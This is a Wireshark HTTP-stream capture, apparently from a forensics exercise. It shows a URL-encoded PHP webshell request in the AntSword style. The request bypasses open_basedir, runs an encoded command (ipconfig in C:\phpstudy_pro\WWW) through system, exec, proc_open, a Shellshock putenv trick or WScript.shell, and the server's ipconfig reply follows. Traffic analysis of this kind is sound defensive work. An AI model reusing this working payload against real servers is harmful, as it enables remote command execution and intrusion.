 Wireshark · 追踪 HTTP 流 (tcp.stream eq 11) · 114.pcapng
a=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.
%22%2F.aada935%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)
%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)
%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%228d52%22.%22cef7%22%3Becho%20%40asenc(%24output)
%3Becho%20%227ae%22.%222c4%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22f86549a18a2bce%22%5D%2C2))
%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22tc4532a61c9753%22%5D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22o063c19b6f4f8f%22%5D%2C2))
%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-
c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).
%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).
%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!
empty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))
%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)
%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()
%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))
%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')
%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')
%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))
%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-
bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!
%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)
%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))
%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)
%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))
%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')
%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))
%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)
%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))
%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.
%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!
%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
%3B&f86549a18a2bce=SPY21k&o063c19b6f4f8f=kp&tc4532a61c9753=qxY2QgL2QgIkM6XFxwaHBzdHVkeV9wcm9cXFdXVyImaXBjb25maWcmZWNobyA2OGM2MjFhNmUzNCZjZCZlY2hvIGI0NmU0Mw%3D%3DHTTP/
1.1 200 OK
Server: nginx/1.15.11
Date: Thu, 11 Jan 2024 06:10:25 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.5.9
8d52cef7
Windows IP ....
............ Ethernet0:
.......... DNS .... . . . . . . . :
........ IPv6 ..... . . . . . . . . : fe80::327a:664f:ad13:f46a%13
IPv4 .... . . . . . . . . . . . . : 192.168.2.114
........ . . . . . . . . . . . . : 255.255.255.0
......... . . . . . . . . . . . . : 192.168.2.1
68c621a6e34
C:\phpstudy_pro\WWW
b46e43
7ae2c4
分组 282。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (5701 bytes)
Show data as
ASCII
查找:
查找下一个
Help
滤掉此流
打印
另存为...
返回
Close